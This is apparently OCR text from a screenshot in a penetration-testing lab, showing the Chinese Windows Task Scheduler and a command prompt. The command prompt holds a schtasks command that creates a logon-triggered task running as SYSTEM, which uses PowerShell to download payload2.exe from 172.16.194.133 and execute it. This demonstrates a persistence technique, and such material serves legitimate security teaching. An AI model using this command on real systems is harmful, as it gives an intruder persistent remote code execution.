 任务计划程序
文件(F) 操作(A) 查看(V) 帮助(H)
任务计划程序 (本地)
任务计划程序库
Microsoft
WPD
名称 状态 触发器 下次运行时间 上次运行时间 上次运行结果 创建者 创建时间
PentestLab 正在运行 当任何用户登录时 2019/12/29 13:59... 操作成功完成。 (0x0) WeirdBird007 2019/12/29 13:59:10
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。若要更改这些操作，使用 "属性" 命令打开任务属性页。
操作 详细信息
启动程序 c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe (new...
管理员: 命令提示符
C:\Users\WeirdBird007>schtasks /create /tn PentestLab /tr "c:\windows\system32\W
indowsPowerShell\v1.0\powershell.exe (new-object System.Net.WebClient).DownloadF
ile('http://172.16.194.133/payload2.exe','c:/tmp/test.exe');start-process 'c:/tm
p/test.exe'" /sc onlogon /ru System
错误: 任务名 PentestLab 已经存在。
要替换它吗(Y/N)?y
成功: 成功创建计划任务 "PentestLab"。
C:\Users\WeirdBird007>
操作
任务计划程序库
创建基本任务...
创建任务...
导入任务...
显示所有正在运行的任务
启用所有任务历史记录
新文件夹...
查看
刷新
帮助
所选项
运行
结束
禁用
导出...
属性
删除
帮助